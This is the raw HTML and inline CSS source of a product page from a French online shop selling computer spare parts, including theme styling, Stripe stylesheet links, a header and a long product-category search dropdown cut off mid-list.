.site-heading-sidebar p {
    margin-bottom: 0;
}
.site-heading-sidebar .widget {
    margin-bottom: 8px;
    font-size: 80%;
}
.navbar {
    margin-bottom: 0;
}
.main-menu {
    position: relative;
}

#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    border: none;
}
#site-navigation {
    background-color: #ffffff;
    border-top: 1px solid #e2e2e2; 
    border-bottom: 1px solid #e2e2e2;
    border-left: none;
    border-right: none;
}
#site-navigation, nav a {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    border-radius: 0;
}
#site-navigation .container {
    position: relative;
}
.featured-thumbnail {
    width: 100%;
    position: relative;
}
.featured-thumbnail img {
    width: 100%;
    text-align: center;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 700;
}
nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    padding: 5px 10px;
    border: none;
    border-radius: 0;
    position: relative;
    z-index: 1;
    border: 1px solid #b5b5b5;
}

nav.navigation.pagination .current {
    color: #fff;
    background-color: transparent;
}

#content-footer-section {
    background-color: #1e1e1e;
    color: #ffffff;
    padding: 15px;
    clear: both;
}
#content-footer-section .news-item h2 a {
    color: #fff;
    font-weight: 300;
}
#content-footer-section .widget-title h3 {
    background-color: #1e1e1e;
    color: #fff;
}
#content-footer-section .posted-date, 
#content-footer-section .comments-meta, 
#content-footer-section .comments-meta a {
    position: relative;
    color: #cacaca;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    padding: 20px 0;
    color: #fff;
}
.site-header {
    padding: 30px 0;
    background-color: #fff;
}

.taxonomy-description {
    margin-bottom: 20px;
}
.single-footer.row {
    clear: both;
}
/* Search styling */
.header-search-form {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid;
    border-radius: 3px;
    border-color: #d9d9d9;
    height: 42px;
    background-color: #fff;
}
select.header-search-select {
    width: 35%;
    display: inline-block;
    border: none;
    float: left;
    border-right: 1px solid;
    border-radius: 0;
    border-color: #d9d9d9;
    height: 40px;
    background-color: #fff;
}
input.header-search-input {
    width: 65%;
    display: inline-block;
    border: none;
    float: left;
    height: 40px;
    border-radius: 0;
    right: 0px;
    position: relative;
}
button.header-search-button {
    border: none;
    color: inherit;
    position: absolute;
    right: 0;
    padding: 0 15px;
    font-size: 15px;
    line-height: 40px;
    top: 0;
    border-left: 1px solid;
    border-color: #d9d9d9;
    height: 40px;
    border-radius: 0;
}
form.search-form label {
    width: 100%;
    display: block;
}
button.dgwt-wcas-search-submit, button.dgwt-wcas-search-submit:hover {
    background: initial;
}
form.search-form, form.woocommerce-product-search {
    position: relative;
}
.search-submit, .woocommerce-product-search button {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    line-height: 18px;
}
.search-field {
    width: 100%;
    padding-right: 90px;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
}
input[type="search"].search-field::-webkit-input-placeholder {
    color: #d7d7d7;
}
input[type="search"].search-field:focus::-webkit-input-placeholder {
    color: #f1f1f1;
    padding: 20px 0 0 0;
}
fieldset {
    border: 2px solid #e5e5e5;
    margin: 5px 2px 15px 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
    width: auto;
    border-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
}
/* Comments */
.comment-form #comment {
    width: 100%;
}
cite.fn {
    font-weight: bold;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
.reply {
    margin: 20px 0;
}
.comment-meta.commentmetadata {
    margin: 10px 0;
    font-size: 12px;
    font-style: italic;
}
.comment-body {
    margin-bottom: 40px;
}
.commentlist li {
    list-style-type: none;
}
.error-template {
    padding-bottom: 60px;
}
.btn-default, input[type="submit"], input#submit, button, a.comment-reply-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { 
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    border: 1px solid;
    border-radius: 3px;
    padding: 10px 20px;
    color: #fdb907;
    background-color: transparent;
    font-weight: 400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: transparent;
    color: #fdb907;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
    background: #fafafa;
    padding: 7px 12px;
    color: #444;
    border: 2px solid #e5e5e5;
    border-radius: 3px;
}
button#place_order {
    float: none;
    margin: 0 auto;
    display: inline-block;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 15px;
    font-size: 19px;
    border-radius: 5px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-weight: 400;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce ul.products li.product.product-category {
    padding-bottom: 0;
}
.woocommerce ul.products li.product.product-category a img {
    margin: 0;
}
.woocommerce ul.products li.product.product-category {
    padding: 0;
}
.woocommerce-cart-form .coupon #coupon_code {
    width: 50%;
    max-width: 50%;
}
.inner-wrapper {
    display: block;
    margin-bottom: 15px;
}
.content-date-comments {
    display: inline-block;
}
.cat-links, .tags-links {
    display: inline-block;
    margin-bottom: 5px;
    width: 100%;
}
.posted-date, .comments-meta {
    margin-right: 15px;
}
.posted-date,
.cat-links a,
.cat-links span,
.tags-links span {
    position: relative;
    color: #404040;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.comments-meta {
    position: relative;
    z-index: 5;
    color: #404040;
    padding: 0 8px;
    font-size: 12px;
    font-weight: 300;
    font-style: italic;
    display: inline-block;
}
.comments-meta a {
    color: #404040;
}
span.comments-meta i {
    margin-left: 5px;
}
.tags-links a {
    position: relative;
    color: #404040;
    font-style: italic;
    opacity: 0.8;
    font-size: 14px;
    margin-right: 8px;
}
.news-item {
    margin-bottom: 10px;
}
.news-item h2 {
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 5px;
    font-weight: 700;
}
.news-item.layout-two h2 {
    font-size: 18px;
}
.one-news-section .news-item h2 {
    margin-top: 10px;
    font-size: 28px;
}
.news-item h2 a {
    color: #404040;
    font-weight: 300;
    font-size: 40px;
}
.news-thumb {
    margin-bottom: 10px;
}
.news-thumb img {
    width: 100%;
}
.post-excerpt {
    font-style: italic;
    font-weight: 300;
    display: block;
    clear: both;
}
.author-meta-by {
    font-style: italic;
    opacity: 0.7;
    position: relative;
    font-size: 14px;
    font-weight: 300;
}
.author-meta a {
    color: #000;
    text-transform: uppercase;
    font-size: 14px;
    margin-left: 4px;
    margin-right: 15px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #000;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    text-align: center;
    border: 1px solid;
    padding: 8px;
    border-radius: 5px;
    border-color: #d9d9d9;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-top: 15px !important;
}
.woocommerce ul.products li.product a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 20px -15px rgba(0,0,0,0.75);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -20px;
    margin-bottom: 15px;
}
.woocommerce ul.products li.product:hover a img {
    -webkit-box-shadow: 0px 11px 23px -15px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    box-shadow: 0px 10px 25px -10px rgba(0,0,0,0.75);
    border: 1px solid;
    border-radius: 5px;
    border-color: #d9d9d9;
    margin-top: -25px;
    margin-bottom: 20px;
}
.woocommerce ul.products li.product .star-rating {
    margin: 0 auto;
}
.woocommerce mark, .woocommerce .mark {
    background-color: #0000;
    color: inherit;
}
.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}
.woocommerce-MyAccount-navigation li {
    list-style-type: none;
    border: 1px solid #e4e4e4;
    margin-bottom: -1px;
    padding: 5px 15px;
}
.woocommerce-MyAccount-navigation ul {
    padding: 0;
}
.woocommerce-MyAccount-navigation li.is-active {
    background-color: rgba(0, 0, 0, 0.1);
    font-weight: bold;
}
.woocommerce .select2-container--default .select2-selection--single {
    border: 2px solid #e5e5e5;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
}
.woocommerce .select2-container .select2-selection--single, 
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.heading-row {
    display: flex;
    float: none;
    align-items: center;
    justify-content: space-between;
    position: relative;
}
.header-right {
    min-width: 150px;
    padding-left: 0;
}
.header-right .fa, .mobile-cart .fa, .mobile-account .fa {
    font-family: "fontawesome" !important;
    font-weight: initial !important;
}
.header-cart, .header-my-account {
    float: right;
    display: block;
}
.header-my-account {
    padding-right: 15px;
}
a.cart-contents i, .header-my-account a {
    color: #000000;
    font-size: 22px;
    line-height: 22px;
    position: relative;
}
.amount-cart {
    color: #000;
    background: #fdb907;
    position: relative;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 3px;
    margin-left: 10px;
    bottom: 3px;
    font-weight: 700;
    display: inline-block;
    line-height: 1.5;
}
.amount-cart:before {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-bottom: 5px solid transparent;
    border-top: 5px solid transparent;
    border-right: 7px solid #fdb907;
    top: calc(50% - 5px);
    right: 100%;
}
.cart-contents span.count {
    font-size: 10px;
    padding: 0px;
    color: #000;
    font-weight: 700;
    background-color: #fdb907;
    border-radius: 15px;
    line-height: 18px;
    margin: 0;
    position: absolute;
    top: -10px;
    right: -11px;
    font-style: initial;
    height: 20px;
    min-width: 20px;
    text-align: center;
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    border: 1px solid transparent;
}
ul.site-header-cart {
    opacity: 0;
    display: none;
    position: absolute;
    z-index: 50;
}
.woocommerce-cart ul.site-header-cart,
.woocommerce-checkout ul.site-header-cart {
    display: none !important;
}
.header-cart-block:hover ul.site-header-cart, .product-added-to-cart .header-cart-block ul.site-header-cart {
    display: block;
    opacity: 1;
    right: -10px;
    min-width: 320px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 10px;
    z-index: 9999;
    animation: showup 0.5s;
    -webkit-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    -moz-box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
    box-shadow: 3px 3px 10px 0px rgba(0,0,0,0.18);
}
.added_to_cart {
    display: block;
}
.woocommerce ul.products li {
    border-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li {
    border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    padding: 0 30px 0 0;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li:hover a {
    border-bottom: 2px solid #fdb907;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    padding: 10px 20px;
    font-weight: 300;
    min-width: 100px;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    text-align: center;
    color: #fdb907;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
    border-bottom: 2px solid #fdb907;
    color: #fdb907;
}
.single-product div.product form.cart .plus,
.single-product div.product form.cart .minus {
    float: left;
    margin: 0;
    display: inline-block;
    padding: 5px 10px;
    color: #e2e2e2;
    border-radius: 0;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    z-index: 1;
    position: relative;
}
.single-product div.product form.cart .plus {
    margin-right: 10px;
}
.woocommerce div.product form.cart table div.quantity {
    float: left;
    margin: 0 -1px;
}
.woocommerce div.product form.cart div.quantity {
    margin: 0 -1px;
}
.woocommerce div.product form.cart .group_table td:first-child {
    width: 135px;
}
.woocommerce .quantity .qty {
    border: 1px solid #e2e2e2;
    padding: 5px;
    height: 40px;
    line-height: 1.6;
    font-size: 18px;
    border-radius: 0;
    width: 2.7em;
}
.woocommerce div.product .woocommerce-tabs h2:first-child {
    display: none;
}
.product_meta {
    clear: both;
    font-size: 14px;
    border-bottom: 1px solid #eaeaea;
    margin-top: -1px;
    padding: 20px 0;
    margin-top: 0;
}
.woocommerce div.product form.cart {
    padding: 20px 0;
    border-top: 1px solid;
    border-bottom: 1px solid;
    margin-top: 20px;
    border-color: #eaeaea;
    margin-bottom: 0;
}
.woocommerce div.product .product_title {
    clear: none;
    padding: 0 0 20px;
    margin: 0 0 15px;
    border-bottom: 1px solid #eaeaea;
}
section.related.products, .up-sells.upsells.products {
    clear: both;
}
section.related.products ul.products, .up-sells.upsells.products ul.products {
    margin-top: 30px;
}
.woocommerce span.onsale {
    background-color: #fdb907;
    color: #000;
    line-height: 1.7;
    min-height: 1.7em;
    border-radius: 3px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #777;
}
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    margin-bottom: 15px;
}
p.woocommerce-mini-cart__buttons.buttons {
    text-align: center;
}
.woocommerce div.product form.cart .variations select {
    min-width: 70%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: rgba(255, 255, 255, 0.77);
    margin: 0 0 1em;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    width: 60px;
    border: 1px solid #d9d9d9;
    border-radius: 5px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fdb907;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 2px;
    height: 4px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: transparent;
    border: 1px solid;
    height: 10px;
}
.woocommerce .widget ul.woocommerce-widget-layered-nav-list li,
.woocommerce .widget_layered_nav_filters ul li {
    border: 0;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: rgba(235, 233, 235, 0.46);
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    background-color: rgba(247, 246, 247, 0.1);
    color: inherit;
}

nav.navigation.post-navigation {
    clear: both;
    width: 100%;
}
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.nav-subtitle {
    background: transparent;
    opacity: 0.8;
    color: initial;
    display: block;
    font-size: 13px;
    text-transform: uppercase;
}
.nav-links {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    margin-bottom: 15px;
}
.nav-links .nav-title {
    position: relative;
}
.nav-previous .fa {
    margin-right: 5px;
}
.nav-next .fa {
    margin-left: 5px;
}
/*****Forms*****/
ol.forms { float: left; list-style: none; margin: 0; width: 100%; }
ol.forms li { 
	clear: both; 
	float: left; 
	margin-bottom: 18px; 
	position: relative;
	width: 100%;
}
ol.forms label {
	cursor: pointer;
	display: block;
	float: left;
	font-weight: bold;
	padding-right: 20px;
	width: 100px;
}
ol.forms input, ol.forms textarea {
	border: 1px solid #7E8AA2;
	border-radius: 3px;
	font: inherit;
	-moz-border-radius: 3px;
	padding: 2px;
	-webkit-border-radius: 3px;
	width: 214px;
}
ol.forms textarea { height: 300px; width: 334px; }
ol.forms input:focus, ol.forms textarea:focus { background-color: #f2f3f6; border-color: #ff9800; }
.error { color: #f00; }
ol.forms li .error { font-size: 12px; margin-left: 20px; }
ol.forms li.textarea .error {
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	width: 100px;
}
ol.forms li.screenReader { margin-bottom: 0; }
ol.forms li.buttons button {
	background: #ff9800;
	border: none;
	color: #000;
	cursor: pointer;
	font: 16px/16px "Avenir LT Std", Helvetica, Arial, sans-serif;
	overflow: hidden;
	padding: 6px 3px 3px 3px;
	text-transform: uppercase;
	width: auto;
}
ol.forms li.buttons button:hover { color: #222; }
ol.forms li.buttons button:active { left: -1px; position: relative; top: -1px; }
ol.forms li.buttons, ol.forms li.inline { float: right; width: 460px; }
ol.forms li.inline input { width: auto; }
ol.forms li.inline label { display: inline; float: none; width: auto; }
		</style>
		    <link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
</head>
    <body id="blog" class="wp-singular product-template-default single single-product postid-469 wp-custom-logo wp-theme-envo-ecommerce theme-envo-ecommerce woocommerce woocommerce-page woocommerce-no-js">
		        <div class="page-wrap">
			<div class="site-header container-fluid">
    <div class="container" >
        <div class="heading-row row" >
            <div class="site-heading col-md-4 col-xs-12" >
                <div class="site-branding-logo">
                    <a href="https://www.cjl-info.com/" class="custom-logo-link" rel="home"><img width="512" height="510" src="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg" class="custom-logo" alt="EIRL CJL-INFO" decoding="async" fetchpriority="high" srcset="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1.jpg 512w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-324x324.jpg 324w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-100x100.jpg 100w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-416x414.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-300x300.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cropped-cjl-info-1-150x150.jpg 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://www.cjl-info.com/" rel="home">EIRL CJL-INFO</a></p>
                    
                                            <p class="site-description">
                            Pièces détachées pour ordinateurs                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                        <div class="search-heading col-md-6 col-xs-12">
                                    <div class="header-search-form">
                        <form role="search" method="get" action="https://www.cjl-info.com/">
                            <select class="header-search-select" name="product_cat">
                                <option value="">Toutes les catégories</option> 
                                <option value="adaptateur-pour-carte-graphique-pc-fixe">Adaptateur divers pour carte graphique pc fixe (3)</option><option value="adaptateurs-bnc-coaxial">Adaptateurs BNC coaxial (1)</option><option value="adaptateurs-chargeurs-et-transformateurs">Adaptateurs chargeurs et transformateurs (4)</option><option value="adaptateurs-clavier-et-souris">Adaptateurs clavier et souris (5)</option><option value="adaptateurs-convertisseurs-sata-ide-vers-usb">Adaptateurs convertisseurs Sata, Ide vers USB (1)</option><option value="adaptateurs-divers">Adaptateurs Divers (25)</option><option value="adaptateurs-divers-pour-alimentation-pc-fixe">Adaptateurs divers pour alimentation pc fixe (25)</option><option value="adaptateurs-ecran">Adaptateurs écran (6)</option><option value="adaptateurs-usb">Adaptateurs USB (4)</option><option value="adaptateurs-usb-pour-pc-fixe">Adaptateurs USB pour pc fixe (5)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables">Attaches fixation batterie pour ordinateur portables (3)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-asus">Attaches fixation batterie pour ordinateur portables Asus (2)</option><option value="attaches-fixation-batterie-pour-ordinateur-portables-hp">Attaches fixation batterie pour ordinateur portables HP (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables">Bouton Power ( ON / Off ) pour ordinateurs portables (101)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-acer">Bouton Power ( ON / Off ) pour ordinateurs portables Acer (12)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-asus">Bouton Power ( ON / Off ) pour ordinateurs portables Asus (3)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-dell">Bouton Power ( ON / Off ) pour ordinateurs portables Dell (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-fujitsu">Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-hp">Bouton Power ( ON / Off ) pour ordinateurs portables HP (47)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-lenovo">Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-packard-bell">Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell (4)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-toshiba">Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba (27)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-samsung">Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung (1)</option><option value="bouton-power-on-off-pour-ordinateurs-portables-sony">Bouton Power ( ON /OFF ) pour ordinateurs portables Sony (4)</option><option value="cable-demarrage-carte-mere">Câble démarrage carte mère (1)</option><option value="cable-demarrage-carte-mere-piece-pour-ordinateur-pc-fixe-tour">Câble démarrage carte mère (1)</option><option value="cable-prise-anglaise">Câble prise anglaise (1)</option><option value="cable-sata">Câble Sata (7)</option><option value="cables">Câbles (34)</option><option value="cables-alimentations-pc-fixe-et-ecrans">Câbles alimentations pc fixe et écrans (1)</option><option value="cables-audio">Câbles Audio (3)</option><option value="cables-ecran-displayport">Câbles écran DISPLAYPORT (1)</option><option value="cables-ecran-dvi-d-dvi-i">Câbles écran DVI-D DVI-I (1)</option><option value="cables-ecran-hdmi">Câbles écran HDMI (2)</option><option value="cables-ecran-vga">Câbles écran VGA (1)</option><option value="cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables (29)</option><option value="cables-ecrans-pour-ordinateurs-portables-acer">Câbles écrans pour ordinateurs portables Acer (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-asus">Câbles écrans pour ordinateurs portables Asus (14)</option><option value="cables-ecrans-pour-ordinateurs-portables-dell">Câbles écrans pour ordinateurs portables Dell (5)</option><option value="hp-cables-ecrans-pour-ordinateurs-portables">Câbles écrans pour ordinateurs portables HP (1)</option><option value="cables-ecrans-pour-ordinateurs-portables-hp">Câbles écrans pour ordinateurs portables HP (2)</option><option value="cables-ecrans-pour-ordinateurs-portables-lenovo">Câbles écrans pour ordinateurs portables Lenovo (5)</option><option value="cables-ecrans-pour-ordinateurs-portables-packard-bell">Câbles écrans pour ordinateurs portables Packard Bell (1)</option><option value="cables-reseaux">Câbles Réseaux (3)</option><option value="cables-reseauxrj45">Câbles Réseaux RJ45 (3)</option><option value="cables-sata">Câbles Sata (14)</option><option value="cables-trefle-pour-chargeurs">Câbles trèfle pour chargeurs (1)</option><option value="cables-usb">Câbles USB (6)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables">Caches charnières et panneau de contrôle pour ordinateurs portables (8)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer">Caches charnières et panneau de contrôle pour ordinateurs portables Acer (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus">Caches charnières et panneau de contrôle pour ordinateurs portables Asus (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell">Caches charnières et panneau de contrôle pour ordinateurs portables Dell (2)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu">Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu (1)</option><option value="caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp">Caches charnières et panneau de contrôle pour ordinateurs portables HP (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables">Caddy fixation disque dur pour ordinateurs portables (73)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-acer">Caddy fixation disque dur pour ordinateurs portables Acer (11)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-asus">Caddy fixation disque dur pour ordinateurs portables Asus (9)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-dell">Caddy fixation disque dur pour ordinateurs portables Dell (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu">Caddy fixation disque dur pour ordinateurs portables Fujitsu (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-hp">Caddy fixation disque dur pour ordinateurs portables HP (23)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo">Caddy fixation disque dur pour ordinateurs portables Lenovo (2)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-msi">Caddy fixation disque dur pour ordinateurs portables MSI (1)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell">Caddy fixation disque dur pour ordinateurs portables Packard Bell (5)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung">Caddy fixation disque dur pour ordinateurs portables Samsung (4)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-sony">Caddy fixation disque dur pour ordinateurs portables Sony (3)</option><option value="caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba">Caddy fixation disque dur pour ordinateurs portables Toshiba (10)</option><option value="carte-mere-pour-ordinateurs-portables">Carte mère pour ordinateurs portables (2)</option><option value="carte-mere-pour-ordinateurs-portables-hp">Carte mère pour ordinateurs portables HP (2)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-asus">Carte Wifi et Bluetooth pour ordinateur portables Asus (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-dell">Carte Wifi et Bluetooth pour ordinateur portables Dell (1)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-divers">Carte Wifi et Bluetooth pour ordinateur portables divers (14)</option><option value="carte-wifi-et-bluetooth-pour-ordinateur-portables-hp">Carte Wifi et Bluetooth pour ordinateur portables HP (4)</option><option value="carte-wifi-et-bluetooth-pour-ordinateurs-portables">Carte Wifi et Bluetooth pour ordinateurs portables (20)</option><option value="cartes-wifi-et-bluetooth-pour-ordinateurs-fixe">Cartes Wifi et Bluetooth pour ordinateurs Fixe (1)</option><option value="chargeur">Chargeurs (18)</option><option value="chargeurs-12v">Chargeurs 12V (1)</option><option value="chargeurs-5v">Chargeurs 5V (1)</option><option value="chargeurs-9v">Chargeurs 9V (1)</option><option value="chargeurs-divers">Chargeurs divers (23)</option><option value="chargeurs-pour-ordinateurs-portable-acer">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers">Chargeurs pour ordinateurs portable Acer (3)</option><option value="chargeurs-pour-ordinateurs-portable-asus">Chargeurs pour ordinateurs portable Asus (1)</option><option value="chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers">Chargeurs pour ordinateurs portable Asus (2)</option><option value="chargeurs-pour-ordinateurs-portable-dell">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers">Chargeurs pour ordinateurs portable Dell (3)</option><option value="chargeurs-pour-ordinateurs-portable-hp">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers">Chargeurs pour ordinateurs portable HP (7)</option><option value="chargeurs-pour-ordinateurs-portable-lenovo">Chargeurs pour ordinateurs portable Lenovo (1)</option><option 